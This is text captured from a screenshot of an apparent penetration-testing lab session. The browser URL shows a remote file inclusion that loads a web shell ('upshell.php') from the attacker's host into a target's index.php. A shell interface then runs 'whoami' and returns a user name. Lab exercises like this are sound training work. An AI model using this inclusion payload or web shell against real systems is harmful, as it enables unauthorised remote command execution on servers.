 192.168.133.53:4443/site/index.php?page=http://192.168.45.161:4443/upshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
Fetch: host: 192.168.45.161 port: 80 path:
CWD: C:\xampp\htdocs\site Upload: 浏览… 未选择文件。
Cmd: whoami
Clear cmd
Execute
whoami
slort\rupert
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.133.53:4443/site/index.php?page=http://192.168.45.161:4443/upshell.php
Use POST method MODIFY HEADER
Name Value
Host 192.168.133.53:4443